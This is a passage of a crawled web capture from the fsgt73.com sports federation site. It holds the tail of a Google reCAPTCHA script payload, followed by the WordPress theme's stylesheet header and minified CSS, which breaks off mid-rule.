DPCl8KzJcOfw4xzwrbCvMKswpZpKMOAQ8Kgwp4vwrfCpsKGe3nDpMK1w53DrW4JwqwRXMOrwp9vQUXCncK/MH1qw4XCtFlmwrnDmFfCiBfDlQfCryZzwoLDosKCwpDDqMOHwqYuSMOpZ8OMbMOBG1DCncKcKSR/[base64]/ChCRBF8Kdw512PCRbDcOHw6zCqUXDqsOGw43DhMKyw43Co8KIacK5YDEnV0fDsMK5w50MM8KFw4zCsmDClcOqw6DCjcKWw7zDgMOlw5nCrcKOwqctw790wp7Ck8KYJ1rDt8KfKjUlw7YIAggiw7nDgQ3Cj0nDi8OnwpczXmHCgC1ww6fCi13Do8K0SMKNZsKIaj/Cn8KOdEfDgVwfUcKodcOZw5Ulw4ljbylfwrNPw6o/b8OqFcK7wqtJGsK3w6/CvsK4BStdw6Qvw4vDliplw7bDsMKkHiHDusOFw5tlC8KuT8KlwpXClsO1JsO1Fjp9wq8nKMO8cMKtw7HDgAdhwqVMOCRLwofCscKbaMOXwq0Aw7zDi8OwwpnCowl/P8KIYMKjOgPDggXCq8ODwrjDvMOmwoPDsMK9W3t8wr8kFgBiGcO+Yn/DhsOIe8KpEcKOw4DChkTDvyoKw4d0w6RKwo7DnUdkTcKNwqLDjwhjw5BVDcKywpvCp8O8w41cEcK2GVlFwo3DnMK0RcKKc8KCOcKMwoMQw4/DjHQAw71tAjgpw43Dk8OVwqHCnXR/IcOHw7DDmcKuf8OTO8OrQSYXw7BFwpzCrMKow4vDmsOULsOuwrtvw7oTWMOjw4LCo29tWsKBAMOYwptHG1bCmA7DvG3DoBPDjMK3w6Ujw5rDvcOdwq5mFmrDvCzCu0sww59Dd3TCmGfCs8Knw4h5BkIcw6DCvcKxw5/CvcKADwUNw4UJw55iAD5zO8KHVDjCqcOlw67CosKzwpzDjMOowq/CuDDCicOBGjbCgDw8MHJqwrvDo8ObJMKgJsKhPGDDs8Kuw5oORcO9HWRoZ8KLT8K4EyDCrEbDu8OuwpHDqMOyVcOYwqDDssKRw7DDm0oow7wcwqcLGnIqUhtaw7/DoX/Cm2DCqivDuD3DgUXDtg/Dq8OMwoEYCQzDgnVzJMKlw4UVwqnCqsKowrQMw40tC8O6bsKCw6dPIMKewprCp8Oqw6VbwoQpw78WwrUSHMKuwpYXCh/CjQQ7w4rCsF/CtMK1wrJpNB/CjWVGwptLw6AzNMOeM8K/[base64]/[base64]/dMO9TcKgw4QDQ2HCt2jCq2jCq8OjWz8/cRo1w47DghhOLsKFwp16wrg4wpHDi0rDosOyNcK0WMKBIcO4wqEnwoUhUk0FFGJUwpsLw5A7wqBkalvClMO2UMOmw5BEwrLClMK1w53Cv2xRwoHCu8KWDsKRwqLDvsKbCnPCk37DtsKrwr/DqMK2RsOUHxbCmMKjwoHDmgnClcOuNSHCvcKVLVw4w7duw67DrHLCs0LDi8K1w7I4JlnDvn/DqcKlbMO4bMOracO/eSrDi1JcwpxBTcOpNiV5UiRGwpTCnMK2DEHCmcO5w6nDsMOaWB0VZinDrsOCfMOYfQMZG01iworCmTxaw63DuMOGJzIxw4PDscO0wopVw70/wo3CmHRhw4ATNg8TwrLDnsKHworCn1TDmxIfe8K7JMK8woHDpsO1w4wbHn1dOSo7cMOpYcKnIMOUMXrChMK+Z8K7MMOEwpbDgULCkwE/ahk+w5bDqMOsFAzClcKsBWjCj8KXZi3Dig7DpVHDti3CvMKkw6QRw6XCllF0cHnDr8KYcsKnwrdJWV7CkcOlRRElwq0cKQZLHGggw7fCg8K/wpM5woTDhsOwJcO7X8KFNHbCjMKCGMOFRMOUwpRWBXjChcOLR8OMMsKcwoR3Hg92wqvDll8AL8OywovCi8KgwphPwrbDgg5HXmJrGsK3EcKew485wqpbQ8KafVFDwqfCk1jDq3PDucKxw6rCl8Oewo8Dw4c9FMO3w5/Cn8KEV3zCvTVJwq7DvkpQw6FvXsOffMKHAiElwqpxR8OEwr7CgsKvLcO3O8Klwq4ZUkTClsKVfMKGX8KZJXUswoIfw58Pe8OTwr/[base64]/ClsKpcS3DoS3CrivCgMOLfMO6Q8KeKsOVTcOdDMKmCR9xbDbCmcOzTsOtwr4qBhI0XcKxwqhdA8OSOMOUIMKwwpvDl8O8woIta8O5EiTCqx/DnUHCsD7CqUhCwoQLR3ddd8KlwrjDiSjDswQyw6PClmzDqcOqUMK5wqNwwoHDoMK6wo0QwqHCtMOmw5JCw5A1wqPDvsOlw6vCrRTDiBLCu8OYcgfCo8KZLMOEwqvCuHDDocKew451U8KFw7cxK8O/bcKpwqo2McOKw4PDpMO0YhrCnV3DnXAfwoUPeVVNbzDDrHnDucOYHC8Lw6kowpVTw5fDoMKjwpMiK8KHw6pbwpE1wpXCnyjDi3PCisK2w5vDrXvDnsOKwrbCi3bCmMOxa8KBLBzCuWzCi3/DiMOtJEZjwrbDrMO5w7BdCz1+wpHCrGDDqMKEezLDoMOZw6jDp8KRwrbCjsO4wr89wo3CmW/CmwjCsljDnMKAOC3Dj8KiAsO6ZcOWLn1uw7fCgkXDnS0Pw6PCjcO9wpBCM8KmAS1xGMKCw5w+wqLCnsOhEsKPeRN6wqbCqWzDsEwuHDfDiMO2woNgw4Jww6/[base64]/byl+UVpEKsOowr/DtEzDkQXDscKFwrU+wpwswpYIQMO8XMORw6ZgXQkSYEvDoVUfP8Obwo1bwqrCnMOmVMONwqDCmcOSwqjCpMO7PMObw7BtUMOhwqHCisOuw67DksOtwqgaN8KfLcOvw5rDtcOMwopjwp/Cg8OQeil/[base64]/DvGZPw5gCwqJgwosqwrrCgnrCpMK8KBTCo0LDlcOfN0TCpMKTRR7CocO1VEALwo7CsXrDvsOIYMKlRDfClMKHw7rDqsKhwrLCp1IHWyUAYcKHS3Vtw6Q4IMOwwpx5dF5Ow63CnDUWDS9xw7bDoMOxJcOPw7AMw7N5w5p7wprDt3F7BXBOOBtEADnCmcOtGB4uHA/DkjXCjEbDs8KKH00SNU4vfsK8woDDmH1+OR5vw6DClcOIB8Odw6UhfcO8IXgXKlLCo8O8OzbClwlkSMKmw7HCmsKtHsKIDMODNgXDs8OYwoLDnGHDsGpld8KiwrzDu8OCw71Gwpoxw5rCn1bDoDZ0HcOpwonClcKtLRpnKcKzw6dWwrPDn1XCr8K/FEcQw7YzwrZifcKtTQIyWMOOUsO9w5vCqgB2wp1fwrjDp0oowpg9w4HDq8KpKcKLw6zCtyNcw6URMRUlw7fDh8KPw6/Di8KbbFbDpkfCnMKBZQg1MnjDgsKtIsOAVwBpOSYRGWXDncOMG3MUH1RzwobDlyHDo8KSw7Bow4jChGwgwpsBwohQeX7DrMOgC8Otwq7Ct8KBe8OOQMO2GDlNEw97KxxWwrLCuEfDlXYBPinDmMKeI2fDkcKiYE7Clh5/FcOPaFbDj8KjwpLCrEkvW8OJbcO9wpA9wpHCgsO6ewdvwrDCnsOGwostNxXCrcKWwosRw73CgMOPLMOzUiVmwqnCt8OPwqtUwobChRHDsRIJecKKwpAjWEQBBsKReMOawo7DssKpw6XDp8K/[base64]/DhMKcw7sySWXCg8OmbsKmw7Uhw4zDqUjClg3DsyJQw6UEwqXDlcOpwqE1IHHCisOBwonDpwtEw6XDusKJEMKGw4TDrAHDjMOgwpvCjMK7wqXCk8OdwrXDjk/[base64]/Ck8OSw47Dli3CocOwwpJvMnDCvMOnE8KrejV5w5New5TCqcKiw5bDscKDw5sID8OjwqJMKsOuYG04NVDCuCjCqCrDicOfwofCqMK8wo/DlBpBMsOqSAnDqcKNw6N2N3HDnFvDuwPDgcKbwpXDjMOdw4t6cGPDoy3Cv0J2UcKswrHDjHbCrTnCvj5JJsOzw6kdKStVKMKUw4dPw73CvsKKwoZVwprDtnohw7/DuU/[base64]/[base64]/Cv8ObNWLDs3RaRjcrYCFnH8O2wpMKW8OBw5pqwrTDvMKsOsO6woVwVQk8w78FEUhOwoIcH8OQDysYwpfDt8KNwpgcV8OgZcORw5XCqsK1wq1ywqDCkMO5JMKwwq/Cvm3CkzNOK8OIF0bCtT/CqXwsYkzCucK5woc8w6hwXsO3YSPDlMOtw6zDkMOITUbDjsKMw5kFwotxGkBhFsOvfy9bwoXCi8OEYxEeV3htI8KWEMO3BQnCoRw/a8KFNsO/[base64]/DrcKNw7l6fcOHPhMRwrPCvsOEfCbCjnJ6bcKgB2rDu8KfwpFADMKkwqU4w5XDmsOwMi8yw4bCj8KKOlg/w4fDix/[base64]/[base64]/CpMKYwooBHz9YH8OdKMKWw4vDkcKnwqPCoFMQSFXCrcOaDsKpwrN0aFbCksKcwr7DnR42WRfDkcOcdsKHwpzCvTVGwrlgwqHCvMK+SsOpwpzColrCqGIxw5LDnU9+w5PCisOswojCkcKYbMOjwrDCvBDClUDCiV56w6DDmi7Cu8KfH3sbHsO/w4bDqxNtIyzDrcOhC8KBwoDDmi/CocOSNcObXEdLTsO6DcO+eTApTsONKsKhwp/Cg8KiwpjDohdNw5lXw7nCksOUJ8KfC8KfIsOGXcOKd8Kuw6/[base64]/DocO6BgsXwq7Cg0DChjnCvcK5wp3Dt8KHXzXCuifCsRFIHUzCiV3CmBjCjcKsMTfDpsK2w4rDgGcxw6FAw6LCqjLCusKCTcKsw5PCocOswq/Dq1Z4w4rDuV5Sw7jCi8O2wrLCtnsxwpXCiXnCg8KfDcKow4TDo243wqJfJzXDhMKIwrwcw6RrVTUhwrPDjl0iwrg+wpLCtBELHkt4wqAqw4rCozkPwqpkw5fCrn7Do8OyLMKrw73Cg8KHUsOMw482HsK7wrw3w7dHw5/DqMKcAlgBw6rCqsOHwqpIw6fCuS7DtcKvOhrCmjE+wrTCqsKow5JNwoAZbMOCPCJVJzUTK8KIR8KSwpl4CT/[base64]/CnFtZwoAzHDPDhsKyw4fCo8KhLQt4PsKMOlh5wrQ3S8OMacORdsO7wql7w7bCjMKzw5FCwrwoG8KtwpDCmErDrhd/wqXCu8O6N8KZwol2A3nCnxjCr8K7DMOtKsKbPQbCsWA4DcK/w43Cl8O1w5Rpw4/Cv8KeCsOLOn9BH8K9RRBuGWXCucOHwociwqrCqV/DhMKORMO3w5RYRcOsw5DCkcKdXnTDp0PCt8KfdsOOw4nCj1nCrDBWLcOANcKdwrnDiGPCh8K3woXDvcOXwo0rWxrCpsOLQTJ/OMO8wpETwqZmwo/[base64]/Di8OgLEbDjMOOw7ksd1/Ci8KQwpVNwpbCoBNzdlXDtADCmMOTTCrCh8OZLXJcGsOLMsOXKcOCw5YNw4jDhBRRCMKwBMOsLcKtM8OBQR3ChErCgEvDs8KoAsOcJcKqw75+KcKUU8OBw65/wrM5B0wWYMOcKDLCoMKWwoHDicKKw4jCq8OyBcKiacOpcMOWZcOPwrNaw5jCujnCq0FZWnXCosKuXEbDgAo/Q0TDpjYBwq08AcK5dmjCnyl4wpEHwrDCpj3Do8O4w6pWw4sow4MhU2nDlMOAwqMaaEp6w4PCqQzCicK8JcOJZcKiwr7CrBcnKSdWLRXCtVnDhXnCskjDpA4wbRR7SMKvBRrCqnjDlDDDosK7woTCt8OdBMO4wps4NsKbE8O1wo3CrF7CpSofFMKMwrM/AltVH3gAG8KYHWbDlsKSw4Ipw54KwrF7N3LDnAPCrsO2w5rChlYMw4nCk1xjw6PDihvDjVMZMCbDicKzw6zCtsKywpF+w67DjgDCicOjwq7CuGDCnQDCicOrSDFNM8OmwqFywrnDr1JOw550wrR/[base64]/Do8KBwpZFRsO8fH3DrcKWQcK0KlUvYcOMCSE/LRU/[base64]/DqcO/[base64]/[base64]/DjClaDk3DiHbDjMOcwqMTwpprKTM2worCngFWdFdDPsOIw4bDlwjDlcOOA8OkDBhocWHCh13CncONw73ChCrCiMKwEMKOw6Ypw6DCqsOzw7xDNcOyFsO6wq7CkCpxSTfDgDjCvF/DgMKOcsOLH3Qhw558fVbCt8K5bMKuw7kowrQXw4Y1wqXDmcKrwrfDpkEzO3fCicOMwr/DtMKVwofDqitEwrIHw5rDq0LCs8KCWsKVwo7CnMOcVsOWYnUdIsOywrTDug7DjsOJXsKLwopgwqsuw6XDoMOFw4jCg3DCosKQacKTwqnCpcOTXcKhwrh1w5Eew5YxEMOxwqJ5wrQVQFLCi2LCv8OQF8Oxw7fDr0LCngdRb1bDqsO7w5DDj8O/w7fCucO+wp/Dtn/CqGEnw4pgw4TDq8KuwpfDt8OUwpbCpyvDvMKHB2N8SQlBw7DDnx3DiMKuNsOSX8Omw4DCtsOCFcK4w63DgFbClMOCU8K3DVHDhw4Hwo92wogiE8OqwrvCiTMtwo0VOR1zw5/CtjDDj8KLeMO0w7vDlQYrSi7DuTgWTnLDnwhlw5p4MMKcw7ZNMcODwogWw6lgNsK6BsKOw4LDtsKWwpwsIWrDlX7ClXYQWFIhw7NOwonCrcK+wqQ9ccOJw7zCswbCmjzDiUfCm8K8woB5w57Dl8OAbcOJZsKXwrd7wr8zMA7Dk8OXwrvChMKtM3nDu8KMwq/DsRE7w6Mbw6kMw45NKVRuw4XDmMKpd39Tw797KGlCJ8OQNMO5wqRLUEvDnsK/Sn7CozsaacOVfzbCvcK6XcKqCSI5WETDjcOkR0RYw6XCtDvClcOlKwrDo8KLK1VRw48ZwrMZw7Usw79CRcOhP3DCjsKfZMOCN0l8wrzDigXCsMK/w4h/[base64]/CkyBNw4LCtMO5ZHXChV/Dh8OCwoo5wqjDvmnCrMObNcKbYS0ZL8KSQ8O0aCzDklLDkVNtacK7wqHDjcKOwrvClAfDtsOdwo3DrALCi19Uw5hzwqEMwo1Jwq3DuMK2w5DCiMORwpt+HTsqDSPDoMOCwrpWX8KXCjgSw6phwqDDjMKNwqU0w653w6/Co8Ouw5rCmsOxw4siJU7Dv3XCthxqw68Lw7k/w6XDh0M/wp4rUMKGccO2w7/CqQpTT8KvMcOrwoR7w6VUw71MwrzDpEQgwr5vNCFzKMOuR8OfwqnDs1gyWMOaNkV9CF0CMDE1w6bCpMKbw5Fyw5NPbhE5GsKww702\x22],null,[\x22conf\x22,null,\x226LdJJ84aAAAAABmKig7d3IxtkjJLjHmZSMmWuT0m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.fsgt73.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tC+EOISqUMBsZz6kQ626fYxnY8W1Ha9I5ML2HRVQajI\\u003d\x22,1,0,null,1,1769007506902,0,0,[217,26,142,141],null,[16,10],\x22RC-PwkUlqqW8ZXazQ\x22,null,null,null,null,null,\x220dAFcWeA4TDl5ZHY2Z_tl1LB_CRIuc6UQcGJJjEWDeqPpX3wft07lpddVo0DCG4zx4Ux6eapd-1ma5hJ1prTtSPS79hfna9BFkKg\x22,1769090306866]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fsgt73.com/wp-content/themes/fsgt/style.css?ver=bc3a123da1e19ba758397c60936a8353
body_size: 594
content:
/*!
Theme Name: fsgt
Theme URI: http://underscores.me/
Author: pm-vial.com
Author URI: https://www.pm-vial.com
Description: Theme privé FSGT
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: fsgt
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://www.fsgt73.com/wp-content/themes/fsgt/assets/css/site.min.css?ver=3.2.8
body_size: 122692
content:
@charset "UTF-8";/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on March 9, 2020 */@font-face{font-family:peace_sans;src:url(../../fonts/peace_sans-webfont.woff2) format("woff2"),url(../../fonts/peace_sans-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:pt_sans;src:url(../../fonts/pt_sans_700-webfont.woff2) format("woff2"),url(../../fonts/pt_sans_700-webfont.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:pt_sans;src:url(../../fonts/pt_sans_regular-webfont.woff2) format("woff2"),url(../../fonts/pt_sans_regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:pt_sans;src:url(../../fonts/pt_sans_italic-webfont.woff2) format("woff2"),url(../../fonts/pt_sans_italic-webfont.woff) format("woff");font-weight:400;font-style:italic}@font-face{font-family:pt_sans;src:url(../../fonts/pt_sans_700italic-webfont.woff2) format("woff2"),url(../../fonts/pt_sans_700italic-webfont.woff) format("woff");font-weight:700;font-style:italic}@font-face{font-family:din_alternatebold;src:url(../../fonts/din_alternate_bold-webfont.woff2) format("woff2"),url(../../fonts/din_alternate_bold-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:icomoon;src:url(../../fonts/icomoon.eot?szvvk8);src:url(../../fonts/icomoon.eot?szvvk8#iefix) format("embedded-opentype"),url(../../fonts/icomoon.ttf?szvvk8) format("truetype"),url(../../fonts/icomoon.woff?szvvk8) format("woff"),url(../../fonts/icomoon.svg?szvvk8#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}#main-left-menu li a:after,.featherlight-next span:before,.featherlight-previous span:before,.gallery-item a:before,.nice-select:after,.slick-next,.slick-prev,[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-close:before,.icon-icon-close:before{content:"\e900"}.icon-icon-search:before{content:"\e901"}.icon-icon-prev:before{content:"\e902"}.icon-icon-next:before{content:"\e903"}.icon-icon-tobottom:before{content:"\e904"}.icon-icon-close-MOB:before{content:"\e905"}.icon-illu_badminton:before{content:"\e906"}.icon-illu_boxe:before{content:"\e907"}.icon-illu_cyclisme:before{content:"\e908"}.icon-illu_escalade:before{content:"\e909"}.icon-illu_foot:before{content:"\e90a"}.icon-illu_hand:before{content:"\e90b"}.icon-illu_judo:before{content:"\e90c"}.icon-illu_plongee:before{content:"\e90d"}.icon-illu_rando:before{content:"\e90e"}.icon-illu_ski:before{content:"\e90f"}.icon-illu_trail:before{content:"\e910"}.icon-illu_volley:before{content:"\e911"}.icon-illu_yoga:before{content:"\e912"}.icon-youtube:before{content:"\e913"}.icon-instagram:before{content:"\e914"}.icon-facebook:before{content:"\e915"}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.site-width{max-width:1400px;margin:0 auto}.site-width--w1200{max-width:1200px}@media screen and (max-width:1450px){.site-width{margin-left:60px;margin-right:60px;max-width:100%}.site-width>.site-width{margin-left:0;margin-right:0}}.site-width--medium,.site-width--menu{max-width:1000px;margin:0 auto}@media screen and (max-width:1050px){.site-width--medium,.site-width--menu{margin-left:60px;margin-right:60px;max-width:100%}}.site-width--verylittle{max-width:800px;margin:0 auto}@media screen and (max-width:920px){.site-width--verylittle{margin-left:60px;margin-right:60px;max-width:100%}}@media screen and (max-width:767px){.site-width{margin-left:20px;margin-right:20px}}#main{min-height:150px;padding-top:200px}@media screen and (max-width:1024px){#main{padding-top:140px}}@media screen and (max-width:767px){#main{padding-top:80px}}.home #main{padding-top:0}.row{display:-webkit-box;display:-ms-flexbox;display:flex}.DeuxCol{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.txt_align_right{text-align:right}.marge_top{margin-top:30px}@media screen and (min-width:1201px){.single-activity.width_breves .InsideSlogan-Link a,.single-activity.width_breves .InsideSlogan-Txt,.single-activity.width_breves .menu-club-connected>li,.single-activity.width_breves .menu-club-connected>li>a{color:#fff}}@media screen and (min-width:768px){.single-club .InsideSlogan-Link a,.single-club .InsideSlogan-Txt,.single-club .menu-club-connected>li,.single-club .menu-club-connected>li>a{color:#fff}}.TopHeaderPage{text-align:center}.TopHeaderPage a{margin-top:20px}.TopHeaderPage.TopHeaderPage--archive{min-height:190px}.TopHeaderPage.TopHeaderPage--archive a{margin-top:30px}.TopHeaderPage .NameClub{margin-top:12px}.TopHeaderPage .LogoClub{margin-top:20px}@media screen and (max-width:424px){.TopHeaderPage .LogoClub{margin-top:10px}}.TopHeaderPage .LogoClub img{max-width:110px;vertical-align:top}@media screen and (max-width:424px){.TopHeaderPage .LogoClub img{max-width:80px}}.TopHeaderPage time{margin-top:20px;font-family:din_alternatebold,helvetica,sans-serif;font-size:16px;font-size:1rem;color:#d7232e;display:block}@media screen and (max-width:424px){.TopHeaderPage time{font-size:14px;font-size:.875rem;margin-top:10px}}.IntroductionPage{text-align:center;margin-top:6px}.SimplePage .IntroductionPage{margin-top:30px;max-width:780px;margin:0 auto}.PageContact-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:40px;margin-bottom:30px}@media screen and (max-width:767px){.PageContact-Container{padding-top:30px}}.PageContact-Col1{width:50%;border-right:1px solid #dce2e7;padding-top:50px;padding-bottom:50px}.PageContact-Col2{padding-top:50px;padding-bottom:50px;width:33.33333%}@media screen and (max-width:1024px){.PageContact-Col1{width:41.66667%}.PageContact-Col2{width:50%}}@media screen and (max-width:850px){.PageContact-Col1{border-right:none}}@media screen and (max-width:767px){.PageContact-Col1{width:100%;margin-bottom:20px;padding-top:10px;padding-bottom:10px}.PageContact-Col2{padding-top:10px;padding-bottom:10px;width:100%}}#main.bg_rond_1,#main.bg_rond_2,#main.bg_rond_3{background:url(../imgs/fond_bg_rond_1.png) top center no-repeat;background-size:100% auto;min-height:100vh}#main.bg_rond_2{background-position:center -140px}@media screen and (max-width:1601px){#main.bg_rond_2{background-position:center -80px}}@media screen and (max-width:1400px){#main.bg_rond_2{background-position:center -20px}}@media screen and (max-width:1200px){#main.bg_rond_2{background-position:center top}}#main.bg_rond_3{background-position:center -200px}@media screen and (max-width:1701px){#main.bg_rond_3{background-position:center -120px}}@media screen and (max-width:1400px){#main.bg_rond_3{background-position:center -80px}}@media screen and (max-width:1200px){#main.bg_rond_3{background-position:center top}}.no-results{text-align:center;padding-top:10px}.center{text-align:center}.wsp-container .wsp-category-title{display:none}.wsp-container a{text-decoration:none}.TopHeaderPage.bg_bleu_classique{background:#edf5fc;position:relative;margin-bottom:50px}.TopHeaderPage.bg_bleu_classique:before{content:'';display:block;position:absolute;background:#edf5fc;top:-200px;height:200px;width:100%;z-index:-1}.TopHeaderPage.bg_bleu_classique:after{content:'';display:block;position:absolute;background:#edf5fc;top:100%;top:calc(100% - 90px);left:0;width:100%;height:180px;border-radius:150%;z-index:-1}@media screen and (max-width:768px){.TopHeaderPage.bg_bleu_classique:after{height:120px;top:calc(100% - 60px)}}@media screen and (max-width:768px){.TopHeaderPage.bg_bleu_classique:after{height:60px;top:calc(100% - 30px)}}@media screen and (max-width:768px){.TopHeaderPage.bg_bleu_classique{padding-bottom:20px;margin-bottom:10px}}@media screen and (max-width:767px){.TopHeaderPage.bg_bleu_classique{padding-top:15px}}.TopHeaderPage.bg_bleu_classique.bg_bleu_singlePost{background:0 0;margin-bottom:30px}.TopHeaderPage.bg_bleu_classique.bg_bleu_singlePost:before{height:calc(100% + 200px);top:-390px}.TopHeaderPage.bg_bleu_classique.bg_bleu_singlePost:after{top:calc(100% - 280px)}@media screen and (max-width:768px){.TopHeaderPage.bg_bleu_classique.bg_bleu_singlePost{margin-bottom:0}.TopHeaderPage.bg_bleu_classique.bg_bleu_singlePost:before{height:calc(100% + 200px);top:-350px}.TopHeaderPage.bg_bleu_classique.bg_bleu_singlePost:after{top:calc(100% - 180px)}}@media screen and (max-width:430px){.TopHeaderPage.bg_bleu_classique.bg_bleu_singlePost:before{height:calc(100% + 200px);top:-320px}.TopHeaderPage.bg_bleu_classique.bg_bleu_singlePost:after{top:calc(100% - 155px)}}p{margin-bottom:1.5em}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em;font-style:italic;color:#d7232e}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #3b3482;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}body,button,input,optgroup,select,textarea{color:#0c0c0c;font-family:pt_sans,helvetica,sans-serif;font-size:16px;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.3em}.ToDesapear{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.wysiwyg{font-size:18px;font-size:1.125rem;line-height:1.7em}.wysiwyg p{margin:12px 0}.wysiwyg ul{margin-left:0;padding-left:1em}.wysiwyg li{list-style:none;position:relative;padding-left:20px;line-height:1.5em;margin-bottom:5px}.wysiwyg li:last-child{margin-bottom:0}.wysiwyg li:before{content:'•';display:inline-block;vertical-align:top;margin-right:2px;position:absolute;top:4px;margin-top:-2px;left:0}.wysiwyg li>ul{margin-top:10px;margin-bottom:15px}.wysiwyg em{font-style:italic}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg a{color:#a5a5ba;text-decoration:underline}.wysiwyg a:hover{color:#d7232e}.wysiwyg b,.wysiwyg strong{font-weight:700}.wysiwyg h2{font-size:45px;font-size:2.8125rem;font-family:peace_sans,helvetica,sans-serif;line-height:1.25em;margin-bottom:0}@media screen and (max-width:1450px){.wysiwyg h2{font-size:40px;font-size:2.5rem}}@media screen and (max-width:1023px){.wysiwyg h2{font-size:30px;font-size:1.875rem}}@media screen and (max-width:424px){.wysiwyg h2{font-size:25px;font-size:1.5625rem;line-height:1.35em}}.wysiwyg h2+p{margin-top:4px}.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-family:din_alternatebold,helvetica,sans-serif;font-weight:400;font-weight:400;letter-spacing:.05em}.wysiwyg h3{text-transform:uppercase;letter-spacing:.12em;font-size:1.15em;font-weight:500}.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{text-transform:uppercase;color:#a5a5ba;letter-spacing:.05em;font-size:1em;font-weight:500}.wysiwyg h5{font-size:.9em}.wysiwyg h6{font-size:.8em;margin:10px 0;color:#00009e}@media screen and (max-width:1023px){.wysiwyg{font-size:15px;font-size:.9375rem}}@media screen and (max-width:424px){.wysiwyg{font-size:14px;font-size:.875rem}}.wysiwyg--little{font-size:16px;font-size:1rem}.wysiwyg .explication{font-size:16px;font-size:1rem;color:#a5a5ba;font-style:italic}.wysiwyg .no_underline{text-decoration:none}.subTitlePage{font-size:45px;font-size:2.8125rem;color:#00009e;font-family:peace_sans,helvetica,sans-serif;line-height:1.25em}@media screen and (max-width:1450px){.subTitlePage{font-size:40px;font-size:2.5rem}}@media screen and (max-width:1023px){.subTitlePage{font-size:30px;font-size:1.875rem}}@media screen and (max-width:424px){.subTitlePage{font-size:25px;font-size:1.5625rem;line-height:1.35em}}.subTitlePage--colorred{color:#d7232e}.ContainerTitle{text-align:center;position:relative}.ContainerTitle:after{content:'';position:absolute;height:1px;width:100%;left:0;top:50%;background:#00009e}.ContainerTitle .subTitlePage{display:inline-block;position:relative;padding-right:58px;padding-left:58px;background:#fff;z-index:2}.ContainerTitle .subTitlePage .LittleTop{text-transform:uppercase;font-family:din_alternatebold,helvetica,sans-serif;font-size:16px;font-size:1rem;position:absolute;top:-32px;left:103px}.ContainerTitle .subTitlePage .LittleBottom{text-transform:uppercase;color:#d7232e;font-family:din_alternatebold,helvetica,sans-serif;font-size:16px;font-size:1rem;font-weight:400;position:absolute;bottom:-38px;right:58px;white-space:nowrap}@media screen and 